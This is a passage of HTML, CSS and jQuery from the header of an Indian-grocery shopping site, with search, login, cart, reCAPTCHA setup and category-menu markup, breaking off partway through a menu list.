            <p><img src="images/hometopiconlocation.png" class="hometopiconlocation"> Shopping in</p>
            <span>10704</span>
            <!-- <div class="clsPopUp">
<div class="clsContent">
<p>Change your location</p>
<div class="clsChangePincode">
<form name="zipsearch" action="" method="post" onsubmit="return checkStoreZip();" >
<input type="text" name="zip" id="zipcode" onkeypress="return IsAlphaNumeric(event)" placeholder="Enter Zip Code" maxlength="10" minlength="4" pattern=".{4,10}" class="chkzipcode" required value="" autofocus />
<input type="hidden" name="submitzip" value="Submit"/>
<input type="submit" class="clsBtn" value="" >
</form>
</div>
</div>
</div>-->
        </div>
        <div class="clsAccountt showonlyonmob">
            
            <a href="quicklly-pass" class="lightmodetop"><img src="images/qpasstoppng.png"></a>
             <a href="quicklly-pass" class="darkmodetop" style="display:none;"><img src="images/darkmodeqpass.svg"></a>
        </div>
                <div class="clsShopBySearch">
            <div class="clsFlex">
                <!--<div class="clsShopBy">
</div>-->
                <div class="clsSearchBox" id="searchnothide" >
                    <form role="search" method="get" id="headersearchfrm" action="https://www.quicklly.com/search/">
                        <input type="text" placeholder="Search for products..." id="search_box" name="q" minlength="2" required="" autocomplete="off" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return SearchInputValidation(event)" data-cf-modified-bf751f2115ceb98db5a213dc-="" />
                        <input type="hidden" name="filterstore" id="sfilterstore"
                            value="">
                        <!--<input type="hidden" name="filterbrand" id="sfilterbrand" value="">-->
                        <input type="hidden" name="filterdiscount" id="sfilterdiscount"
                            value="">
                        <input type="hidden" name="section" id="ssection" value="all">
                        <input type="hidden" name="sortby" id="sortby"
                            value="price-low-to-high">
                        <input type="submit" name="whatsget" id="whatsget" class="search-whatsget" disabled="disabled"
                            style="display:none" />
                        <button type="button" class="clsBtn clsSearchBtn" id="searchdeact"> </button>
                        <!-- <button type="button" class="clsBtn clsSearchBtn" id="searchbtn" onclick="searchit()" ></button> -->
                        <button type="button" class="clsBtn clsSearchBtn crossbtn" id="searchcrossbtn"
                            style="display:none;"></button>
                    </form>
                    <style>
                        html {
                            overflow-x: hidden !important;
                        }
                        div#showpartwise10 label.error {
                         margin-top: 10px;
                         }
                        img.hometopiconlocation {
                         width: 14px;
                         position: relative;
                         top: 2px;
                        }
                        .clsMiniCart {
                            z-index: 99999 !important;
                        }

                        body {
                            line-height: 1 !important;
                        }

                        ul.topmenuslider.slick-initialized.slick-slider {
                            overflow: hidden;
                            margin-bottom: 0px !important;
                            width: 100%;
                        }

                        ul.topmenuslider .slick-list {
                            margin-left: 0 !important;
                        }

                        ul.topmenuslider li.slick-slide {
                            margin-right: 0px;
                            padding: 8px 5px !important;
                            width: auto !important;
                            cursor: pointer !important;
                            margin-left: 0px !important;
                        }

                        ul.topmenuslider i.right.round.slick-arrow img,
                        ul.topmenuslider i.left.round.slick-arrow img {
                            width: 25px;
                            border: 1px solid #333;
                            border-radius: 100%;
                        }

                        .clsAccountt.showonlyonmob,
                        .topsection.hidemob {
                            display: none !important;
                        }

                        header .clsSearchBox .clsSearchBtn {
                            right: 0px;
                            width: 45px;
                            height: 35px;
                        }

                        span.notloggbbtt {
                            position: relative;
                            top: 10px;
                        }

                        header .clsShoppingIn,
                        header .clsShopByStore {
                            padding: 12px 20px 12px 20px;
                        }

                        header .clsShoppingIn,
                        header .clsShopByCat,
                        header .clsAccount,
                        header .clsCart2 {
                            padding: 12px 30px;
                        }

                        header .clsAccount,
                        header .clsShoppingIn {
                            border-right: 0px solid #fff;
                        }

                        header .clsSearchBox input[type=text] {
                            width: 100%;
                            border: 2px solid #53A552;
                            border-top-left-radius: 8px;
                            border-bottom-left-radius: 8px;
                        }

                        header .clsAccount.robtt:hover span {
                            background-image: none !important;
                        }

                        header .clsCart2 label,
                        header .clsCart2 span {
                            display: flex;
                            align-items: center;
                            justify-content: start;
                            font: normal normal normal 18px/21px Poppins;
                            letter-spacing: 0px;
                            color: #F7F7FA;
                            opacity: 1;
                            cursor: pointer;
                        }

                        header .clsCart2 label img {
                            width: 21px;
                            margin-right: 6px;
                        }

                        header p,
                        header .clsShoppingIn span,
                        .clsAccount.robtt a p {
                            font: normal normal 400 14px/20px Poppins;
                            letter-spacing: 0px;
                            color: #000000;
                        }

                        header .clsShoppingIn p,
                        header .clsAccount.robtt span {
                            font: normal normal 500 16px/18px Poppins;
                            letter-spacing: 0px;
                            color: #000000;
                        }

                        header .clsCart2 a {
                            display: flex;
                            width: 120px;
                            height: 38px;
                            background-image: none;
                            position: relative;
                            background: #53A551 0% 0% no-repeat padding-box !important;
                            border-radius: 6px;
                            opacity: 1;
                            padding: 6px;
                            /* pointer-events: auto; */
                            cursor: pointer;
                        }

                        header .clsCart2 span {
                            position: relative;
                            background-color: var(--primary-color);
                            width: auto;
                            height: auto;
                            color: #fff;
                            border-radius: 0;
                            text-align: center;
                            line-height: 19px;
                            right: 0;
                            top: 0;
                            margin-left: 5px;
                        }

                        .mobilefixedfooter,
                        .myaccountpopup,
                        .departmentpopup {
                            display: none;
                        }

                        .headerpopup {
                            min-height: 120px !important
                        }

                        p.subs_type {
                            font-size: 12px !important;
                            font-weight: 500;
                        }

                        .clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(3),
                        .clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(4) {
                            font-size: 11px;
                            margin-top: 10px;
                        }

                        .search_status {
                            display: inline-block;
                            word-wrap: break-word;
                            border: none;
                            right: 0;
                            width: 13%;
                            position: absolute;
                            padding-top: 10px;
                        }

                        .search_price {
                            display: inline-block;
                            word-wrap: break-word;
                            position: absolute;
                            padding-top: 5px;
                            width: 10%;
                            text-align: right;
                        }

                        .search_size {
                            display: inline-block;
                            word-wrap: break-word;
                            width: 10%;
                            padding-top: 5px;
                            text-align: center;
                        }

                        .search_status .clsProdAdd {
                            padding-top: 5px;
                            display: block;
                            width: 55px;
                            height: 30px;
                            line-height: 16px;
                            margin-top: 3px;
                            font-size: 13px;
                        }

                        .search_status .searchQty select {
                            width: 47px !important;
                        }

                        @media (min-width: 320px) and (max-width: 327px) {
                            .hideinmobile {
                                display: none;
                            }

                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: relative;
                                z-index: 9;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 23%;
                            }

                            a.search_productname {
                                font-size: 10px;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: normal;
                                border-right: none;
                                float: right;
                                position: absolute;
                                padding-top: 3px;
                                font-size: 10px;
                            }

                            .search_status .clsProdAdd {
                                position: relative;
                                top: 7px;
                                text-align: center
                            }

                            span .searchQty:last-child {
                                margin-left: 5px;
                            }

                            .search_status .searchQty select {
                                width: 45px !important;
                                padding: 3px;
                            }

                            .search_status .clsProdAdd {
                                margin-left: 28px;
                                margin-block: -6px;
                            }

                            .search_status,
                            span .searchQty:last-child {
                                width: 87px;
                            }

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 10px;
                                width: 12%;
                                text-align: left;
                                margin-left: 60px;
                                font-size: 10px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 16%;
                                padding-top: 10px;
                                text-align: left;
                                margin-bottom: 10px;
                                position: absolute;
                                margin-left: 12px;
                                font-size: 10px;
                            }

                            .maincatheadtitle,
                            h3 {
                                font-size: 14px !important;
                            }
                        }

                        @media (min-width: 327px) and (max-width: 360px) {
                            .hideinmobile {
                                display: none;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 24%;
                            }

                            a.search_productname {
                                font-size: 10px;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: normal;
                                border-right: none;
                                float: right;
                                position: absolute;
                                padding-top: 3px;
                                font-size: 10px;
                            }

                            .search_status .clsProdAdd {
                                position: relative;
                                top: 7px;
                                text-align: center
                            }

                            .search_status .searchQty select {
                                width: 45px !important;
                                padding: 3px;
                            }

                            .search_status .clsProdAdd {
                                margin-left: 28px;
                                margin-block: -6px;
                            }

                            .search_status,
                            span .searchQty:last-child {
                                width: 87px;
                            }

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 10px;
                                width: 12%;
                                text-align: left;
                                margin-left: 60px;
                                font-size: 10px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 16%;
                                padding-top: 10px;
                                text-align: left;
                                margin-bottom: 10px;
                                position: absolute;
                                margin-left: 12px;
                                font-size: 10px;
                            }

                            .maincatheadtitle,
                            h3 {
                                font-size: 14px !important;
                            }
                        }

                        @media (min-width: 327px) and (max-width: 350px) {
                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: relative;
                                z-index: 9;
                            }
                        }

                        @media (min-width: 350px) and (max-width: 360px) {
                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: relative;
                                z-index: 9;
                            }
                        }

                        @media (min-width: 360px) and (max-width: 420px) {
                            .hideinmobile {
                                display: none;
                            }

                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: relative;
                                z-index: 9;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 26%;
                                font-size: 10px;
                            }

                            a.search_productname {
                                font-size: 10px;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: normal;
                                border-right: none;
                                float: right;
                                position: absolute;
                                padding-top: 3px;
                                font-size: 10px;
                            }

                            .search_status .clsProdAdd {
                                position: relative;
                                top: 7px;
                                text-align: center
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                                padding: 3px;
                            }

                            .search_status .clsProdAdd {
                                margin-left: 25px;
                                margin-block: -6px;
                            }

                            .search_status,
                            span .searchQty:last-child {
                                width: 89px;
                            }

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 10px;
                                width: 12%;
                                text-align: right;
                                margin-left: 53px;
                                font-size: 10px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 16%;
                                padding-top: 10px;
                                text-align: left;
                                margin-left: 9px;
                                position: absolute;
                                font-size: 10px;
                            }
                        }

                        @media (min-width: 850px) and (max-width: 1050px) {
                            .headerpopup {
                                min-height: 101px !important
                            }
                        }

                        @media (min-width: 767px) and (max-width: 849px) {
                            .headerpopup {
                                min-height: 101px !important
                            }

                            footer .clsLinks .col-2 {
                                min-width: 100% !important;
                            }
                        }

                        @media (min-width: 320px) and (max-width: 766px) {
                            .headerpopup {
                                min-height: 104px !important
                            }
                            header.clsInnerHeader .newheaderwrapper {
                                padding: 0px 0px 0px 0px!important;
                             }
                             .clsAccountt.showonlyonmob img {
                                 max-width: 75%;
                             }
                            header .clsSearchBox input[type=text] {
                                border-top-left-radius: 8px;
                                border-bottom-left-radius: 8px;
                                background: #FFFFFF 0% 0% no-repeat padding-box;
                                border: 1px solid #E4E4E4;
                            }

                            .topsectionall.hidemob {
                                display: none;
                            }

                            a.clsLogo {
                                display: none !important;
                            }
                        }

                        @media (min-width: 380px) and (max-width: 500px) {
                            .hideinmobile {
                                display: none;
                            }

                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: absolute;
                                z-index: 9;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 30%;
                                font-size: 10px;
                            }

                            a.search_productname {
                                font-size: 10px;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: break-word;
                                border-right: none;
                                float: right;
                                width: 100px;
                                position: absolute;
                                padding-top: 0px;
                                font-size: 10px;
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                            }

                            .search_status .clsProdAdd {
                                margin-block: 4px;
                                margin-left: 21px;
                            }

                            .search_status,
                            span .searchQty:last-child {
                                width: 89px;
                            }

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 10px;
                                width: 12%;
                                text-align: left;
                                margin-left: 84px;
                                font-size: 10px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 14%;
                                padding-top: 10px;
                                text-align: left;
                                margin-left: 20px;
                                position: absolute;
                                font-size: 10px;
                            }
                        }

                        @media (min-width: 501px) and (max-width: 800px) {
                            .hideinmobile {
                                display: none;
                            }

                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: relative z-index:9;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 35%;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: break-word;
                                border-right: none;
                                float: right;
                                width: 100px;
                                position: absolute;
                                padding-top: 0px
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                            }

                            .search_status .clsProdAdd {
                                margin-left: 17px;
                            }

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 5px;
                                width: 10%;
                                text-align: left;
                                margin-left: 4px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 10%;
                                padding-top: 5px;
                                text-align: left;
                                width: 80px;
                                margin-left: 24px;
                            }
                        }

                        @media (min-width: 800px) and (max-width: 849px) {
                            .hideinmobile {
                                display: none;
                            }

                            .search-dropbox {
                                width: 100%;
                                margin-left: 0%;
                                position: relative;
                                z-index: 9;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 35%;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: break-word;
                                border-right: none;
                                right: -30px;
                                width: 100px;
                                position: absolute;
                                padding-top: 0px
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                            }

                            .search_status .clsProdAdd {}

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 5px;
                                width: 10%;
                                text-align: left;
                                margin-left: 48px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 15%;
                                padding-top: 5px;
                                text-align: left;
                            }
                        }

                        @media only screen and (max-width:849px) {
                            header .clsGbox {
                                padding-right: 1.1em;
                            }
                        }

                        @media (min-width:849px) and (max-width:1200px) {
                            header .clsGbox {
                                padding-right: 1.4em;
                            }
                        }

                        @media only screen and (min-width:1200px) {
                            .clsAccount.robtt {
                                display: none;
                            }

                            header .clsGbox {
                                border-left: 1px solid #ddd;
                                padding: 0px 10px;
                                height: 100%;
                            }

                            header .clsReferbox {
                                border-left: 1px solid #ddd;
                                border-right: 1px solid #ddd;
                                padding: 0px 10px;
                                height: 100%;
                            }
                        }

                        @media(min-width:849px)and (max-width: 1024px) {
                            .search-dropbox {
                                width: 100%;
                                position: absolute;
                                z-index: 9;
                            }

                            footer .clsLinks .col-2 {
                                min-width: 100% !important;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 35%;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: break-word;
                                border-right: none;
                                right: 0;
                                width: 100px;
                                position: absolute;
                                padding-top: 0px
                            }

                            .search_status .clsProdAdd {
                                padding-top: 5px;
                                display: block;
                                width: 55px;
                                height: 30px;
                                line-height: 16px;
                                margin-top: 3px;
                                margin-left: 21px;
                                text-align: center;
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                            }

                            .search_status .clsProdAdd {}

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 5px;
                                width: 10%;
                                text-align: right;
                                margin-left: -11px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 15%;
                                padding-top: 5px;
                                text-align: right;
                                margin-left: -10px;
                            }
                        }

                        @media(min-width:1024px)and (max-width:1249px) {
                            .search-dropbox {
                                width: 100%;
                                position: absolute;
                                z-index: 9;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 35%;
                            }

                            .search_status {
                                display: inline-block;
                                word-wrap: break-word;
                                border-right: none;
                                right: 0;
                                width: 100px;
                                position: absolute;
                                padding-top: 0px
                            }

                            .search_status .clsProdAdd {
                                padding-top: 5px;
                                display: block;
                                width: 55px;
                                height: 30px;
                                line-height: 16px;
                                margin-top: 3px;
                                margin-left: 21px;
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                            }

                            .search_price {
                                display: inline-block;
                                word-wrap: break-word;
                                position: absolute;
                                padding-top: 5px;
                                width: 10%;
                                text-align: right;
                                margin-left: 29px;
                            }

                            .search_size {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 15%;
                                padding-top: 5px;
                                text-align: right;
                                margin-left: -10px;
                            }
                        }

                        @media(min-width:1250px) {
                            .search-dropbox {
                                width: 100%;
                                position: relative;
                                z-index: 1;
                            }

                            .search_product {
                                display: inline-block;
                                word-wrap: break-word;
                                width: 55%
                            }

                            .search_status .searchQty select {
                                width: 47px !important;
                            }

                            .search_status .clsProdAdd {}
                        }

                        @media (min-width: 480px) and (max-width: 767px) {
                            .search_status .searchQty select {
                                width: 47px !important;
                            }
                        }

                        header .clsGiftbox {
                            flex: .25;
                            text-align: right;
                        }

                        .giftImg {
                            padding-top: 1em;
                            width: 26px;
                        }

                        @media only screen and (max-width: 850px) {
                            header .clsGiftbox {
                                flex: unset;
                                position: absolute;
                                top: 0;
                                right: 55px;
                                height: 62px;
                            }
                        }

                        @media only screen and (max-width: 479px) {
                            #search_drop {
                                margin-top: 8px;
                            }
                        }

                        @media only screen and (max-width: 550px) {
                            .giftImg {
                                padding-top: .8em;
                                width: 24px;
                            }

                            header.clsInnerHeader {
                                display: block !important;
                            }

                            header .clsGiftbox {
                                right: 55px;
                            }
                        }
                    </style>
                </div>
                <!--<div class="clsGiftbox">
<div class="clsReferbox" style="float:right;">
<a href="javascript:void(0)"><img src="images/referfriend.svg" alt="Gift Cards" class="giftImg" /></a>
<div class="clsPopUp clsPopUpReferAFriend">
<div class="clsContent">
<ul style="text-align: left;">
<li><a href="refer-a-friend">Refer A friend</a></li>
<li><a href="be-a-hero" title="Be A Hero">Be A Hero</a></li>
<li><a href="offers" title="Coupons & Deals">Coupons & Deals</a></li>
</ul>
</div>
</div>
</div>
<div class="clsGbox" style="float:right;"><a href="gift-cards"><img src="images/giftcard.svg" alt="Gift Cards" class="giftImg" /></a></div>
</div>-->
            </div>
        </div>
        <div class="clsAccount">
                                <p>
                                </p>
                            <span class="notloggbbtt">Login</span>
                        <div class="clsPopUp">
                <div class="clsContent">
                                            <a href="javascript:void(0)" id="procedcheckoutBtn" class="clsBtn">Sign In</a>
                        <a href="javascript:void(0)" id="proceedregister" class="create-account">New customer? Create an
                            account</a>
                                    </div>
            </div>
        </div>
        <div class="clsAccount robtt">
                            <a href="javascript:void(0)" onClick="if (!window.__cfRLUnblockHandlers) return false; showloginpopup();" data-cf-modified-bf751f2115ceb98db5a213dc-="">
                    <p>Return</p>
                    <span>& Orders</span>
                </a>
                    </div>
        <div class="clsCart2">
            <a href="javascript:void(0);" onClick="if (!window.__cfRLUnblockHandlers) return false; toggleInnerCart();" data-cf-modified-bf751f2115ceb98db5a213dc-=""><label><img
                        src="images/home-new/minicart.svg">Cart</label><span>0</span></a>
        </div>
        <link rel="stylesheet" href="css/font-awesome.min.css">
        <script src="https://cdn.quicklly.com/js/jquery.min.js" type="bf751f2115ceb98db5a213dc-text/javascript"></script>
        <script src="https://cdn.jsdelivr.net/npm/lazyload@2.0.0-rc.2/lazyload.js" type="bf751f2115ceb98db5a213dc-text/javascript"></script>
        <script src="https://www.google.com/recaptcha/api.js?onload=renderRecaptchas&render=explicit" async defer type="bf751f2115ceb98db5a213dc-text/javascript"></script>
        <script type="bf751f2115ceb98db5a213dc-text/javascript">
            window.renderRecaptchas = function () {
                var recaptchas = document.querySelectorAll('.g-recaptcha');
                grecaptcha.render('reg-user', {
                    sitekey: '6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU',
                    "callback": onSubmitRecaptchaRegister,
                    'size': "invisible",
                    'style': "bottomright"
                });
                grecaptcha.render('guest-user', {
                    sitekey: '6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU',
                    "callback": onSubmitRecaptcha,
                    'size': "invisible",
                    'style': "bottomright"
                });
                grecaptcha.render('change-user', {
                    sitekey: '6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU',
                    "callback": onSubmitRecaptchaChangeAddress,
                    'size': "invisible",
                    'style': "bottomright"
                });
                grecaptcha.render('reg-user-login', {
                    sitekey: '6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU',
                    "callback": onSubmitRecaptchaLogin,
                    'size': "invisible",
                    'style': "bottomright"
                });
                grecaptcha.render('contact-us-page', {
                    sitekey: '6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU',
                    "callback": onSubmitContactUs,
                    'size': "invisible",
                    'style': "bottomright"
                });
            }
        </script>
        <script type="bf751f2115ceb98db5a213dc-text/javascript">
                    </script>
        <script type="bf751f2115ceb98db5a213dc-text/javascript">
            $(document).ready(function () {
                $("#search_dropm").hide();
                $("#search_boxm").keyup(function () {
                    $("#search_dropm").show();
                    var search_string = $("#search_boxm").val();
                    if (search_string == '') {
                        html('');
                    } else {
                        postdata = { 'q': search_string }
                        $.post("ajax-search.php", postdata, function (data) {
                            $("#search_dropm").html(data);
                        });
                    }
                });
            });
            function searchitm() {
                $('#headersearchfrmm').submit();
            }
        </script>
        <script type="bf751f2115ceb98db5a213dc-text/javascript">
            $(document).ready(function () {
                $('input#search_boxm').on('keyup', function () {
                    var charCount = $(this).val().replace(/\s/g, '').length;
                    if (charCount > 2) {
                        $("#searchdeactm").hide();
                        $("#searchbtnm").show();
                        $("#whatsgetm").removeAttr("disabled");
                    }
                    if (charCount <= 2) {
                        $("#searchdeactm").show();
                        $("#searchbtnm").hide();
                    }
                });
            });
            var isAddressSelected = false;
            function isNumberKey(evt) {
                var charCode = (evt.which) ? evt.which : evt.keyCode
                if (charCode > 31 && (charCode < 48 || charCode > 57))
                    return false;
                return true;
            }
            function IsAlphaNumeric(e) {
                var specialKeys = new Array();
                specialKeys.push(8);  //Backspace
                specialKeys.push(9);  //Tab
                specialKeys.push(46); //Delete
                specialKeys.push(36); //Home
                specialKeys.push(35); //End
                specialKeys.push(37); //Left
                specialKeys.push(39); //Right
                var keyCode = e.keyCode == 0 ? e.charCode : e.keyCode;
                var ret = ((keyCode >= 48 && keyCode <= 57) || (keyCode >= 65 && keyCode <= 90) || keyCode == 32 || (keyCode >= 97 && keyCode <= 122) || (specialKeys.indexOf(e.keyCode) != -1 && e.charCode != e.keyCode) || keyCode == 13);
                document.getElementById("error").style.display = ret ? "none" : "inline";
                return ret;
            }
            function showloginpopup() {
                $("#procedcheckoutBtn").trigger('click');
            }
            function opensidemenu() {
                document.getElementById("allpagesmenu").style.width = "320px";
                $('.filter-overlay').show();
            }
            function closesidemenu() {
                $('.filter-overlay').hide();
                document.getElementById("allpagesmenu").style.width = "0px";
            }	
        </script>
        <!-- desktop search ends -->
    </div>
    <div class="filter-overlay-all"></div>
    <div class="topsectionall hidemob">
        <div class="topsectionimppage clsPgWidth clsBreadcrumb">
            <div class="tophumbmmm" onClick="if (!window.__cfRLUnblockHandlers) return false; opensidemenu();" data-cf-modified-bf751f2115ceb98db5a213dc-=""><img src="images/home-new/hambm.svg" alt="menu"></div>
            <ul class="topmenuslider">
                                    <li><a id="grocecerylinkid" target="_self" href="indian-grocery-online-near-me-usa"
                            title="Grocery">Grocery</a></li>
                                    <li><a  target="_self" href="moments"
                            title="Gifting">Gifting</a></li>
                                    <li><a  target="_self" href="aha-subscription"
                            title="aha">aha</a></li>
                                    <li><a  target="_blank" href="https://eventsbyquicklly.com/"
                            title="Events">Events</a></li>
                                    <li><a  target="_self" href="very-much-indian-sarees"
                            title="Very Much Indian">Very Much Indian</a></li>
                                    <li><a  target="_self" href="online-puja-astrology-services"
                            title="Astrology">Astrology</a></li>
                                    <li><a  target="_self" href="organic-indian-grocery-delivery"
                            title="Organic Grocery">Organic Grocery</a></li>
                                    <li><a  target="_self" href="order-indian-roti-kit"
                            title="Roti Kit">Roti Kit</a></li>
                                    <li><a  target="_self" href="indian-meal-kits"
                            title="Meal Kit">Meal Kit</a></li>
                                    <li><a  target="_self" href="chai-tea-and-coffee-kits"
                            title="Chai Tea & Coffee Kit">Chai Tea & Coffee Kit</a></li>
                                    <li><a  target="_self" href="indian-sweets-delivery"
                            title="Indian Sweets & Snacks">Indian Sweets & Snacks</a></li>
                                    <li><a  target="_self" href="indian-food-catering"
                            title="Catering">Catering</a></li>
                                    <li><a  target="_self" href="only-luxury"
                            title="Only Luxury">Only Luxury</a></li>
                                               <li><a href="quicklly-pass">Quicklly Pass</a></li>
                <li><a href="past-products" title="Buy it again">Buy it again</a></li>
                <!--<li><a href="gift-cards" title="Gift Card">Gift Card</a></li>-->
                <li><a href="refer-a-friend" title="Refer a Friend">Refer a Friend</a></li>
                            </ul>
        </div>
    </div>
</header>
<!--<div class="popupheader popupheaderenable"></div>-->
<div class="headerpopup popupheaderenable"></div>
<style>
    header.clsInnerHeader {
        display: block;
    }

    .topmenuslider i.left.round {
        display: none !important;
        left: 0px;
    }

    .topmenuslider i.left.round.showboxon {
        display: block !important;
    }

    ul.topmenuslider .slick-track {
        margin-left: 20px !important;
    }

    .topmenuslider .slick-arrow.round {
        display: inline-block;
        width: 25px;
        height: 25px;
        background-color: #fff;
        border-radius: 100%;
        box-shadow: 0 0 20px 1px rgba(0, 0, 0, 0.13);
        text-align: center;
        line-height: .75;
        font-size: 0;
    }

    header.clsInnerHeader .newheaderwrapper {
        display: flex;
    }

    .topsectionimppage.clsPgWidth.clsBreadcrumb ul li:after {
        content: "";
    }

    .topsectionall .topsectionimppage.clsPgWidth.clsBreadcrumb {
        display: flex;
        align-items: center;
        width: 95% !important;
        max-width: 95% !important;
	padding:5px 10px;
    }

    .topsectionimppage.clsPgWidth.clsBreadcrumb ul.topmenuslider li a {
        font: normal normal 400 16px/21px Poppins;
        letter-spacing: 0px;
        color: #000;
        padding: 5px 10px;
    }

    .topsectionall {
        background: #F2F4F8 0% 0% no-repeat padding-box;
        padding: 0px 0px;
    }

    .topsectionall .topsectionimppage.clsPgWidth.clsBreadcrumb {
        display: flex;
        align-items: center;
    }

    .tophumbmmm {
        cursor: pointer;
        margin-right: 20px;
    }

    #allpagesmenu {
        height: 100%;
        width: 0;
        position: fixed;
        z-index: 9999999;
        top: 0;
        left: 0;
        background-color: #fff;
        overflow-x: hidden;
        transition: .5s;
        padding-top: 60px;
        box-shadow: 0 0 5px #000;
    }

    #allpagesmenu .filter-overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgb(0 0 0 / 10%);
        display: none;
    }

    #allpagesmenu label.filterhead {
        position: absolute;
        top: 0;
        left: 0;
        font: normal normal 600 18px/33px Poppins;
        letter-spacing: 0px;
        color: #000000;
        margin-left: 0px;
        box-shadow: 0px 0px 4px #ccc;
        right: 0;
        padding: 10px 16px;
        background: #F7F7FA 0% 0% no-repeat padding-box;
        opacity: 1;
    }

    #allpagesmenu .filterbody {
        max-height: 91vh;
        min-height: 91vh;
        overflow-y: scroll;
        position: relative;
    }

    .myalldepartment h4,
    #allpagesmenu label.filterhead span {
        font: normal normal 600 18px/33px Poppins;
        letter-spacing: 0px;
        color: #000000;
    }

    #allpagesmenu .closebtn {
        position: absolute;
        top: 7px;
        right: 10px;
        font-size: 36px !important;
        margin-left: 50px;
        font-weight: 500;
    }

    .myalldepartment {
        padding: 15px 20px;
        border-bottom: 1px solid #eaeaea;
    }

    .myalldepartment ul {
        list-style: none;
    }

    .myalldepartment ul li a {
        text-align: left;
        font: normal normal 500 15px/30px Poppins;
        letter-spacing: 0px;
        color: #000000 !important;
        opacity: 1;
    }
</style>
<div id="allpagesmenu" style="width:0px;">
    <label class="filterhead"><span>Hello User</span><a href="javascript:void(0)" class="closebtn" onclick="if (!window.__cfRLUnblockHandlers) return false; closesidemenu()" data-cf-modified-bf751f2115ceb98db5a213dc-=""> <span class="closebtn">× </span></a></label>
    <div class="filterbody">
                <div class="myalldepartment">
            <h4>Shop by Category</h4>
            <ul>
                <li><a target="_self" title=Grocery href=indian-grocery-online-near-me-usa>Grocery</a></li><li><a target="_self" title=Gifting href=moments>Gifting</a></li><li><a target="_self" title=aha href=aha-subscription>aha</a></li><li><a target="_blank" title=Events href=https://eventsbyquicklly.com/>Events</a></li><li><a target="_self" title=Very Much Indian href=very-much-indian-sarees>Very Much Indian</a></li><li><a target="_self" title=Astrology href=online-puja-astrology-services>Astrology</a></li><li><a target="_self" title=Organic Grocery href=organic-indian-grocery-delivery>Organic Grocery</a></li><li><a target="_self" title=Roti Kit href=order-indian-roti-kit>Roti Kit</a></li><li><a target="_self" title=Meal Kit href=indian-meal-kits>Meal Kit</a></li><li><a target="_self" title=Chai Tea & Coffee Kit href=chai-tea-and-coffee-kits>Chai Tea & Coffee Kit</a></li><li><a target="_self" title=Indian Sweets & Snacks href=indian-sweets-delivery>Indian Sweets & Snacks</a></li><li><a target="_self" title=Catering href=indian-food-catering>Catering</a></li><li><a target="_self" title=Only Luxury href=only-luxury>Only Luxury</a></li>               
                   
            </ul>
        </div>
                        <div class="myalldepartment">
            <h4>Shop by Stores</h4>
            <ul>
                
               
                  
                <li><a href="shop-by-stores" >Grocery Stores</a></li>
               
            </ul>
        </div>
                        <div class="myalldepartment">
            <h4>Programs & Features</h4>
            <ul>
                                    <li><a target="_self" href="quicklly-pass"
                            title="Quicklly Pass">Quicklly Pass</a></li>
                                    <li><a target="_blank" href="brand-ambassador"
                            title="Brand Ambassador">Brand Ambassador</a></li>
                                    <li><a target="_blank" href="student-ambassador-program"
                            title="Student Ambassador">Student Ambassador</a></li>
